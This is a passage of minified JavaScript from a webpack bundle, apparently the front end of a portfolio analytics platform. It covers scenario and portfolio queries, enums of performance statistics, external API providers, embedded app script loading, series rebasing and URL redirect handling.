u.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});s.push(r(a,"fund",e,i,t))})))),s},c);function c(t){return i.call(this,a.ScenarioStatisticShortcut.portfoliosScatterChartData,u.ShortcutType.directResponse,t)||this}e.PortfoliosScatterChartDataShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,t=t.portfolios,t=void 0===t?{}:t;return{key:"periods",options:{periods:i(i({},void 0===e?{}:e),{key:"portfolios",options:{portfolios:i(i({},t),r.portfolios||{})}})}}},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolios,u.ShortcutType.rootOptions,t)||this}e.PortfoliosShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),p=this&&this.__assign||function(){return(p=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,l=r(2),r=r(20),o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityConditional,r=t.entitiesOptions,t=t.options;return p({entityConditional:e,childQuery:(r||{}).childQuery},(void 0===t?{}:t).entities||{})},s.prototype.getRawValue=function(t){var e=this.getEntities(t),r=[];if(e&&0<e.length){var n=this.options.childQuery,o=p({},this.queryOptions);if(!n)return e;o=n;n.entityType||(n=e[0].type,o.entityType=n);for(var i=new l.Query(o,this.translationHelper),s=0,a=e;s<a.length;s++){var u=a[s],c={context:{entityByType:((c={})[o.entityType]=u,c)}},c=i.mergeExecutionOptions(t,c),c=i.execute(c);c&&r.push(c)}}return r},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.EntitiesQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(97),u=r(200),c=r(202),o=(i=s.BaseQuery,o(p,i),Object.defineProperty(p.prototype,"providers",{get:function(){var t={};return t[a.ProviderKey.MPI]=c.MpiProvider,t[a.ProviderKey.DXM]=u.DxmProvider,t},enumerable:!0,configurable:!0}),p.prototype.initialize=function(t){this.fillKeyFromQuery("id","idQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions.options;return(void 0===t?{}:t).externalApi||{}},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.getExternalApiRequest(this.options,t);if(r){var n=void 0,o=r.providerKey,i=this.providers[o],o=void 0;if(n=(o=i?new i(r):o)?o.getQuery(this.queryOptions,this.translationHelper):n)return n.execute(t,e+1)}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.ExternalApiQuery=o},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(172)),n(e(173)),n(e(174)),n(e(175)),n(e(183))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.BackupAction||(e.BackupAction={})).create="C",e.delete="D",e.update="U"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ErrorCode||(e.ErrorCode={})).exceptionCaught="EXCEPTION_CAUGHT",e.recordNotFound="RECORD_NOT_FOUND",e.notAllowed="NOT_ALLOWED",e.parentRecordNotFound="PARENT_RECORD_NOT_FOUND",e.childRecordNotFound="CHILD_RECORD_NOT_FOUND",e.existsCheckFail="EXISTS_CHECK_FAIL",e.contextInvalid="CONTEXT_INVALID",e.inputsInvalid="INPUTS_INVALID",e.schemaInvalid="SCHEMA_INVALID",e.queryStringInvalid="QUERY_STRING_INVALID",e.urlParamsInvalid="URL_PARAMS_INVALID",e.invalidExtendedInstance="INVALID_EXTENDED_INSTANCE"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PortalPermissions||(e.PortalPermissions={})).readScenario="READ_SCENARIO",e.upsertScenario="UPSERT_SCENARIO",e.deleteScenario="DELETE_SCENARIO",e.upsertRegimeType="UPSERT_REGIME_TYPE",e.deleteRegimeType="DELETE_REGIME_TYPE",e.upsertRegimePeriod="UPSERT_REGIME_PERIOD",e.deleteRegimePeriod="DELETE_REGIME_PERIOD"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(176)),n(e(177)),n(e(178)),n(e(179)),n(e(180)),n(e(182))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.Category||(e.Category={})).All="All",e.Alpha="Alpha",e.Beta="Beta",e.JensenAlpha="JensenAlpha",e.BattingAverage="BattingAverage",e.BestPeriod="BestPeriod",e.WorstPeriod="WorstPeriod",e.Kurtosis="Kurtosis",e.NumOfPositivePeriods="NumOfPositivePeriods",e.NumOfNegativePeriods="NumOfNegativePeriods",e.TotalNumOfPeriods="TotalNumOfPeriods",e.LongestPositivePeriod="LongestPositivePeriod",e.LongestNegativePeriod="LongestNegativePeriod",e.Skewness="Skewness",e.DownsideMarketCaptureRatio="DownsideMarketCaptureRatio",e.UpsideMarketCaptureRatio="UpsideMarketCaptureRatio",e.DownMarketReturn="DownMarketReturn",e.UpMarketReturn="UpMarketReturn",e.Bias="Bias",e.CalendarYearReturns="CalendarYearReturns",e.ExcessReturns="ExcessReturns",e.ExcessReturnsAnnualised="ExcessReturnsAnnualised",e.ExcessReturnsOverRF="ExcessReturnsOverRF",e.ExcessReturnsOverRFAnnualised="ExcessReturnsOverRFAnnualised",e.InformationRatio="InformationRatio",e.OmegaRatio="OmegaRatio",e.TrailingYearReturns="TrailingYearReturns",e.TrailingQuarterReturns="TrailingQuarterReturns",e.TrailingVolatility="TrailingVolatility",e.CumulativeReturn="CumulativeReturn",e.AnnualisedReturn="AnnualisedReturn",e.RiskFreeReturns="RiskFreeReturns",e.RollingAverage="RollingAverage",e.SharpeRatio="SharpeRatio",e.SortinoRatio="SortinoRatio",e.TrackingError="TrackingError",e.StandardDeviation="StandardDeviation",e.GainDeviation="GainDeviation",e.LossDeviation="LossDeviation",e.Drawdown="Drawdown",e.CalmarRatio="CalmarRatio",e.SterlingRatio="SterlingRatio",e.TreynorRatio="TreynorRatio",e.PortfolioCorrelationCovariance="PortfolioCorrelationCovariance",e.PortfolioReturns="PortfolioReturns",e.PortfolioExcessReturnsCorrelation="PortfolioExcessReturnsCorrelation",e.Forecast="Forecast",e.RSquared="RSquared",e.SeriesSplice="SeriesSplice"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.IntervalKey||(e.IntervalKey={})).day="day",e.month="month",e.quarter="quarter",e.year="year"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.NormaliseDatesMethod||(e.NormaliseDatesMethod={})).arithmetic="arithmetic",e.geometric="geometric"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.Period||(e.Period={})).Year="Year",e.Quarter="Quarter",e.Month="Month",e.Daily="Daily",e.D260="D260",e.D252="D252"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(181))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PriipsPeriod||(e.PriipsPeriod={}))[e.Monthly=0]="Monthly",e[e.BiMonthly=1]="BiMonthly",e[e.Weekly=2]="Weekly",e[e.Daily=3]="Daily"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SCENARIO_PERIOD_ALL="all"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.QueryJoinType||(e.QueryJoinType={})).OR="OR",e.AND="AND"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(185))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExtendedPropertyType||(e.ExtendedPropertyType={})).scenario="scenario",e.portfolio="portfolio",e.portfolioEntity="portfolioEntity",e.scenarioManager="scenarioManager"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(187)),n(e(191)),n(e(192)),n(e(193))},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(188)),n(e(189)),n(e(190))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.AuthenticationType||(e.AuthenticationType={})).noAuth="noAuth",e.bearerToken="bearerToken"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ConfigurationType||(e.ConfigurationType={})).provider="provider",e.request="request"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.RequestMethod||(e.RequestMethod={})).delete="DELETE",e.get="GET",e.post="POST",e.put="PUT"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExternalApiErrorSeverity||(e.ExternalApiErrorSeverity={})).low="low",e.medium="medium",e.high="high",e.critical="critical"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExternalApiMessageType||(e.ExternalApiMessageType={})).info="info",e.warning="warning",e.error="error",e.success="success"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(194))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ProviderKey||(e.ProviderKey={})).MPI="MPI",e.DXM="DXM"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(196))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PortfolioType||(e.PortfolioType={})).benchmark="benchmark",e.standard="standard"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(198)),n(e(199))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioMode||(e.ScenarioMode={})).portfolio="portfolio",e.fund="fund"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioSharing||(e.ScenarioSharing={})).private="private",e.public="public"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(98);e.DxmList=n.DxmList;r=r(201);e.DxmProvider=r.DxmProvider},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(99),a=r(98),o=(i=s.ProviderBase,o(u,i),u);function u(){var n=null!==i&&i.apply(this,arguments)||this;return n.getQuery=function(t,e){var r;return r="list"===n.request.name?new a.DxmList(t,e):r},n}e.DxmProvider=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(100);e.ExternalApiQueryMpiPortfolio=n.ExternalApiQueryMpiPortfolio;r=r(203);e.MpiProvider=r.MpiProvider},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(100),r=r(99),o=(i=r.ProviderBase,o(a,i),a);function a(){var n=null!==i&&i.apply(this,arguments)||this;return n.getQuery=function(t,e){var r;return r="portfolio"===n.request.name?new s.ExternalApiQueryMpiPortfolio(t,e):r},n}e.MpiProvider=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(21),o=(s=r.BaseValueCollectionQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("id","idQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,t=t.options;return i({entityType:e},(void 0===t?{}:t).transactions||{entityType:"CLSS"})},a.prototype.getRawValue=function(t){var e=this.getOptions(),r=this.getSubCollection(t);if(Array.isArray(r)){t=r.find(function(t){return t.id===e.id}),r=e.key;return r?t[r]:t}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.TransactionsQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},l=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}},f=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(e,"__esModule",{value:!0});var y=r(29),c=r(11),h=r(4),i=r(77),p=r(23);e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"};o.prototype.initialize=function(p){return n(this,void 0,void 0,function(){var e,r,n,o,i,s,a,u,c;return l(this,function(t){switch(t.label){case 0:return(e=p.initializeAppRequests,r=p.getApplications,n=p.externalScriptOptions,o=p.assetRegisterCacheOptions,i=p.appsRenderOptions,s=p.group,u=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,(s=this.getAppEmbedNodes(u,function(t){return!t.dataset.managerInitialized}))&&0<s.length)?(a=this.getAppsRequest(p,!1,s))&&a.apps&&0<a.apps.length?(u=this.splitAppsRequest(a),(c=e)?[4,e(u)]:[3,2]):[3,6]:[3,6];case 1:c=t.sent(),t.label=2;case 2:return(c=c||[],c=this.appHydration.mergeAppsResponses(c.filter(function(t){return!(t instanceof Error)})),this.setInputsOnEmbedContainers(p,s),c)?(this.mergeMasterStylesAndConfigurations(c),this.appHydration.setHydrationPoint(c),this.loadAppsResponseScripts(c,n,o,i),[3,5]):[3,3];case 3:return[4,this.loadAppScriptsForAppsRequest(a,r,n)];case 4:t.sent(),t.label=5;case 5:s.forEach(function(t){"ksys-app-manager"!==t.dataset.ksysAppTemplateId&&(t.dataset.managerInitialized="true")}),t.label=6;case 6:return[2,{elements:s}]}})})},o.prototype.isManagerAppNode=function(t){var e=this.manifest.ksysAppTemplateId,r=this.manifest.ksysAppTemplateId+"-v"+this.manifest.version,t=t.rawAppParams.ksysAppTemplateId;return[e,r].includes(t)},o.prototype.orchestrateAppFromAppParams=function(t,e,r){void 0===e&&(e=!1);var n=t.rawAppParams,o=n.ksysAppTemplateId,i=n.applicationCode,s=n.configurationKey,a=n.styleKey,u=n.ksysAppTemplateVersion,n={templateId:o};return i&&(n.applicationCode=i),s&&(n.configurationKey=s),a&&(n.styleKey=a),u?n.version=u:r&&r[o]&&(n.version=r[o],n.version.startsWith("v")||(n.version="v"+n.version)),e&&(n.inputs=t.values&&t.values.inputs),n},o.prototype.getAppEmbedNodes=function(e,r){var t=document.querySelectorAll("[data-ksys-app-template-id]"),t=Array.from(t);return(t=e&&0<e.length?t.filter(function(t){t=t.dataset.ksysAppTemplateId;return"ksys-app-manager"===t||e.includes(t)}):t).filter(function(t){return!t.dataset.initialized&&(!r||r(t))})},o.prototype.getAppsRequest=function(t,e,r){var n=this;void 0===e&&(e=!1);var o=t.url,i=t.appsRequestOptions,s=t.group,a=t.appVersions,u={options:i,apps:[]};if(r||(c=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,r=this.getAppEmbedNodes(c,function(t){return!t.dataset.managerInitialized})),r&&0<r.length){var c=r.map(function(t){return new y.AppParamsHelper(t,o)}),r=c.find(function(t){return n.isManagerAppNode(t)});r&&(u.manager=this.orchestrateAppFromAppParams(r,e),r.values&&r.values.inputs&&r.values.inputs.culture&&(u.options||(u.options={}),u.options.culture=r.values.inputs.culture));for(var p=0,l=c.filter(function(t){return!n.isManagerAppNode(t)});p<l.length;p++){var f=l[p],f=this.orchestrateAppFromAppParams(f,e,a);u.apps||(u.apps=[]),u.apps&&u.apps.push(f)}}return u},o.prototype.setInputsOnEmbedContainers=function(t,e){var t=this.getAppsRequest(t,!0,e),r=t.manager,e=t.apps;if(r){for(var n=0,o=void 0===e?[]:e;n<o.length;n++)(i=o[n])&&(i.inputs=Object.assign({},r.inputs||{},i.inputs||{}));for(var i,s=0,a=t.apps||[];s<a.length;s++)!function(n){if(n&&n.inputs){var t=Object.keys(n.inputs).reduce(function(t,e){var r="input"+e.substr(0,1).toUpperCase()+e.substr(1),e=n.inputs[e];return t[r]=e,t},{}),e=p.getElementsForAppInstance(n);if(e&&0<e.length)for(var r=0,o=e;r<o.length;r++){var i=o[r];!i.dataset.ksysAppTemplateVersion&&n.version&&(i.dataset.ksysAppTemplateVersion=n.version);for(var s=0,a=Object.keys(t);s<a.length;s++){var u=a[s];i.dataset[u]=t[u]}}}}(i=a[s])}},o.prototype.mergeMasterStylesAndConfigurations=function(t){var e=t.apps,r=t.manager;if(r)for(var n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n];i&&(i.applicationConfiguration=h.deepMergeObjects(r.applicationConfiguration||{},i.applicationConfiguration||{}),i.applicationStyles=h.deepMergeObjects(r.applicationStyles||{},i.applicationStyles||{}))}},o.prototype.splitAppsRequest=function(t,e){void 0===e&&(e=1900);var r=h.deepMergeObjects({},t),n=[],o=r.options;if(0<e){for(var i=0,t=r.apps,s=void 0===t?[]:t,t=r.manager,a=this.getUrlJsonLength(l={manager:t,options:o,apps:[]}),u=0;u<s.length;u++){if(a){var c=s[u],p=this.getUrlJsonLength(c);if(p)if(p+a<e)l.apps||(l.apps=[]),l.apps.push(c),s.shift(),u--,i=0;else{n.push(l);var c=o||{},l={options:f(c,["culture"]),apps:[]};if(u--,1e3<++i)break}else s.shift(),u--}a=this.getUrlJsonLength(l)}l&&n.push(l)}else n.push(r);return n},o.prototype.getUrlJsonLength=function(t){try{var e=JSON.stringify(t);if(e&&0<e.length)return encodeURIComponent(e).length}catch(t){console.warn("getUrlJsonLength",t)}},o.prototype.loadAppsResponseScripts=function(t,e,r,n){var o,i;t.javascript?"string"==typeof t.javascript&&((o=document.createElement("script")).type="text/javascript",o.innerHTML=t.javascript,(i=this.getCurrentScript())&&i.parentNode&&i.parentNode.insertBefore(o,i),t.javascript="true"):this.loadAppScripts(t,e,r,n)},o.prototype.loadAppScripts=function(t,e,o,r){s((t.apps||[]).map(function(t){var e,r=t.app,n=(n="main-"+t.app.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");return r.assetRegister&&0<r.assetRegister.length&&((e=r.assetRegister.find(function(t){return t.fileName===n}))&&(n=p.appendCacheQueryString(n,e,o))),{app:r,url:"/applicationManager/apps/"+t.app.applicationCode+"/"+n}}),this.externalScriptsBasePath||this.manifest.getBaseUrl(""),e)},o.prototype.loadAppScriptsForAppsRequest=function(s,a,u){return n(this,void 0,void 0,function(){var o,e,r,n,i;return l(this,function(t){switch(t.label){case 0:return(e=a)?[4,a()]:[3,2];case 1:e=t.sent(),t.label=2;case 2:for(e=e||[],o=c.pivotCollection(e,function(t){return t.applicationTemplateCode||"_noApplicationTemplateCode"}),e=s.apps,e=(void 0===e?[]:e).map(function(t){var e=t.templateId,r=t.version,n=e,e=n+"-"+(void 0===r?"v1.0.0":r),r=o[e]||o[n];if(r)return"/applicationManager/apps/"+r.applicationCode+"/"+("main-"+t.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");console.warn("No application found for: "+n+" or "+e)}),r=this.externalScriptsBasePath||this.manifest.getBaseUrl(""),n=0,i=e;n<i.length;n++)d(i[n],r,u);return[2]}})})},o.prototype.getCurrentScript=function(){return document.currentScript||(t=document.getElementsByTagName("script"))[t.length-1];var t},r=o;function o(t,e,r){this.manifest=t,this.appHydration=e,this.externalScriptsBasePath=r}function u(){var t="__ksys-app-render-variables__";return window[t]||(window[t]={}),window[t]}function s(t,e,r,n){if(t)for(var o=0,i=t;o<i.length;o++)d(i[o].url,e,r)}function d(t,e,r,n){if(t)try{var o={src:t,options:r||{}};i.loadScript(o,e),n&&delete u().appUrlsByAppKey[n]}catch(t){console.warn(t)}}e.AppsManager=r,e.getAppRegistry=function(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]},e.getAppsRenderVariables=u,e.renderAppsGroup=function(t,e,r){if(t){var n=u().appUrlsByAppKey;if(n)for(var o=0,i=t.apps;o<i.length;o++){var s=i[o],a=p.getAppKeyRaw(s.templateId,s.configurationKey,s.styleKey,s.version),s=n[a];s&&d(s.url,e,r,a)}}},e.renderApps=s,e.loadScriptWithOptions=d},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getValuesFromKey=function(t,e){e="string"==typeof e?JSON.parse(e):e;return this.workingValues=[],this.scanObject(t,e),this.workingValues},o.prototype.scanObject=function(t,e){if(e)for(var r in-1<Object.keys(e).indexOf(t)&&this.workingValues.push(e[t]),e)("object"==typeof e[r]||e[r]instanceof Array)&&null!==e[r]&&this.scanObject(t,e[r])},o);function o(){this.workingValues=[]}e.JsonHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(11),u=r(0),c=r(16),n=r(101),r=(o.prototype.mustPerformRebase=function(t){var e=this.options,r=e.enabled,e=e.series;return r&&!u.isNullOrEmpty(e)&&!u.isNullOrEmpty(t)},o.prototype.rebase=function(e){var r=this,t=this.options,n=t.series,o=t.postTransforms;return this.mustPerformRebase(e)&&(e=i.sortByDate(e,function(t){return t.date}),e=this.applyInceptionInjection(e),n.forEach(function(t){e=r.orchestrateSeries(e,t),e=r.rebaseSeries(e,t),u.isNullOrEmpty(o)||(e=r.postTransforms(e,t,o))})),e},o.prototype.applyInceptionInjection=function(t){var e=this.options,r=e.inceptionInjection,n=e.series;if(r)if(n.some(function(t){return"value"===t.type}))console.warn('"Inception injection" configuration is not supported with "value" type series');else{var e=r.enabled,n=r.forceUniqueInceptionRecord,o=r.inceptionDate;if(e)if(!n||!t.some(function(t){return t.date===o})){var i=t[0].date,s=void 0;switch(typeof i){case"number":s=new Date(o).getTime();break;case"object":"function"==typeof i.getDate&&(s=new Date(o));break;case"string":default:s=o}t.unshift({date:s})}}return t},o.prototype.orchestrateSeries=function(t,e){var r=e.key,n=e.valueModifier,e=e.type,o=void 0===e?"change":e;if(!u.isNullOrEmpty(t)){"value"===o&&n&&console.warn('"valueModifier" configuration cannot be used with "value" type series ~ data key "'+r+'" is of type "value"');for(var i=t.length-1;0<i;i--){var s=t[i][r],a=t[i-1][r];"value"===o&&0!==a?t[i][r]=s/a-1:u.isNullOrUndefined(n)||(t[i][r]=this.applyModifier(s,n))}}return t},o.prototype.rebaseSeries=function(t,e){var r=e.key,e=e.startValue||this.options.startValue||100;if(!u.isNullOrEmpty(t)){t[0][r]=e;for(var n=1;n<t.length;n++){var o,i=t[n-1],s=t[n];Number.isNaN(s[r])||u.isNullOrUndefined(s[r])?s[r]=i[r]:(o=s[r],s[r]=i[r]*(1+o))}}return t},o.prototype.applyModifier=function(t,e){return e?"divideBy100"===e?t/100:"multiplyBy100"===e?100*t:e(t):t},o.prototype.postTransforms=function(t,e,r){var n=e.key;if(!u.isNullOrEmpty(t))for(var o=0;o<t.length;o++)for(var i=0,s=r;i<s.length;i++){var a=s[i],a=new c.Transform(a,this.translationHelper);t[o][n]=a.execute(t[o][n],{queryOptionsType:"none"},{})}return t},o);function o(t,e){this.options=t,this.translationHelper=e||new n.TranslationHelper({},{})}e.RebaseHelper=r},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var c=r(6),o=r(17),l=r(5),i=r(15),f=r(0),s=r(11),p=r(22),r=(a.prototype.go=function(t,e){var r=t.options,e=this.getRedirectPath(t,e);e&&(r&&r.target?window.open(e,r.target):e===document.location.href?window.location.reload():document.location.href=e)},a.prototype.getRedirectPath=function(t,e){if(t){var r=t.conditionalRedirects,n=t.defaultUrl,o=t.base,i=t.options,t=void 0===i?{}:i,i=void 0;if(r&&(i=r.find(function(t){t=t.conditional;return new c.ConditionalHelper(t).matches(e)})),this.originPath=this.url.pathname,t.originPathTransforms)for(var s=0,a=t.originPathTransforms;s<a.length;s++){var u=a[s],u=new p.Transform(u,this.translationHelper);this.originPath=u.execute(this.originPath,{queryOptionsType:"none"},{})}n=i&&i.url||n,t=i&&i.options||t;this.initializeContext(t,e);n=this.replacePlaceholders(n);return this.getRedirectUrl(n,o,null,null,!1)}},a.prototype.getRedirectUrl=function(t,e,r,n,o){(o=void 0===o?!0:o)&&this.initializeContext(r,n);e=this.redirectOptions.preserveOrigin?this.url.origin:e,e=new URL(t,e||window&&window.location.origin);return this.updatePathname(e),this.updateSearchQueryString(e),this.updateHash(e),e.toString()},a.prototype.initializeContext=function(t,e){void 0===e&&(e={}),this.redirectContext.options=t=void 0===t?{}:t,this.inputs=e},Object.defineProperty(a.prototype,"redirectOptions",{get:function(){return this.redirectContext.options||{}},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"translatePlaceholderValues",{get:function(){return 